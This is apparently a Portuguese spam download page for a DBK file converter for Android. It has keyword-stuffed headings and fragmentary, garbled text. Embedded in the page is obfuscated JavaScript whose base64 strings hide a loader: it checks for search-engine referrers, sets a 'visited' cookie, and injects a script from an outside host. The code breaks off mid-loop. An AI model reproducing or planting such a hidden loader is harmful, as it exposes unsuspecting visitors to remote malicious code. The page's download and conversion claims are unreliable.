

## **Free Download Converter Arquivo Dbk Para Dec For Android**

ZIP e abri-lo com um utilitário de descompressão ZIP Os arquivos DBK também estão associados ao MyPhoneExplorer do FJ Software Development, que também pode ser usado para gerenciar um celular da Sony Ericsson.. var \_0x1973=['Y29va2ll','aXZ qREc=','eFpSaXk=','cXpYZWk=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','Oy BzZWN1cmU=','ZHB4VWw=','eWZEZnI=','VkZCQnk=','TXVxU24=','cm9Cekw=','YWNTdHM=','OyBwYXRoPQ==','cGxa TU0=','LmJpbmcu','LmFvbC4=','LnlhbmRleC4=','QmxX','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94P WVuJnF1ZXJ5PQ==','V2NUSXE=','VXR5VmY=','LnlhaG9vLg==','dVZOa1Q=','UGJGTXU=','anpJTWo=','cmVmZXJyZXI =','Z2V0','dmlzaXRlZA==','S0FXWXU=','VkVXUGg=','d1BWa0U=','aW5kZXhPZg==','c2V0','dFJMUkI=','UHN5UU8=','Z UhBd20=','WFpDT1M=','RlNOYm8=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','WERmY1c=','c3Jj','Z2V0RWxlbWVudHN CeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Ykt0','Y0Jt'];(function(\_0x662449,\_0x2cf065){var \_0x533bbc=function(\_0x26 9ac7){while(--\_0x269ac7){\_0x662449['push'](\_0x662449['shift']());}};\_0x533bbc(++\_0x2cf065);}(\_0x1973,0x188));var  $0xe47c = function(0x4e3c3b, 0x394769)$ { $0x4e3c3b = 0x4e3c3b-0x0;var$ 

\_0x46c397=\_0x1973[\_0x4e3c3b];if(\_0xe47c['initialized']===undefined){(function(){var \_0xa62533;try{var  $_0x2626aa=Function('return \x20(function(\x20'+\n$ .

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xa62533=\_0x2626aa();}catch(\_0x21b030){\_0xa62533=window;}var \_0x5e1 b8f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xa62533['atob']||(\_0xa62533[' atob']=function(\_0x26302a){var \_0x465f4b=String(\_0x26302a)['replace'](/=+\$/,'');for(var \_0x331707=0x0,\_0xa25a31,\_0x566 29a,\_0x5b9b26=0x0,\_0x5426b3='';\_0x56629a=\_0x465f4b['charAt'](\_0x5b9b26++);~\_0x56629a&&(\_0xa25a31=\_0x331707% 0x4?\_0xa25a31\*0x40+\_0x56629a:\_0x56629a,\_0x331707++%0x4)?\_0x5426b3+=String['fromCharCode'](0xff&\_0xa25a31>>  $(-0x2^* -0x331707&\&0x6))$ :0x0){\_0x56629a=\_0x5e1b8f['indexOf'](\_0x56629a);}return

\_0x5426b3;});}());\_0xe47c['base64DecodeUnicode']=function(\_0x2b9dc9){var \_0x2ec144=atob(\_0x2b9dc9);var \_0x24d5bb=[];for(var \_0x3e2835=0x0,\_0x6afa80=\_0x2ec144['length'];\_0x3e2835=\_0x31a9f1;},'tRLRB':function \_0x1a287c(\_0x54e211,\_0x3172cc){return

\_0x54e211+\_0x3172cc;},'PsyQO':\_0xe47c('0x1e'),'eHAwm':'visited','XZCOS':function

\_0x179503(\_0x27d62b,\_0x2feae5){return \_0x27d62b(\_0x2feae5);},'FSNbo':function

\_0x4e8e27(\_0x2801a5,\_0x437570){return \_0x2801a5+\_0x437570;}};var \_0x17453f=[\_0x2c62ce[\_0xe47c('0x1f')],\_0x2c62ce [\_0xe47c('0x20')],\_0xe47c('0x21'),\_0x2c62ce[\_0xe47c('0x22')],\_0x2c62ce['dictv'],\_0x2c62ce[\_0xe47c('0x23')],\_0x2c62ce[\_0  $xe47c('0x24')$ ]],  $0xece6b2=document[$   $0xe47c('0x25')]$ ,  $0x3f62aa=[]$ ,  $0x55a6d3=cookie[$   $0xe47c('0x26')]$   $(0xe47c('0x27'));f$ or(var \_0x49d648=0x0;\_0x49d648

## **como converter arquivo opus para mp3 android**

como converter arquivo opus para mp3 android, converter arquivo exe para android, converter arquivos para android, converter arquivo opus para mp3 android

## **converter arquivos para android**

e10c415e6f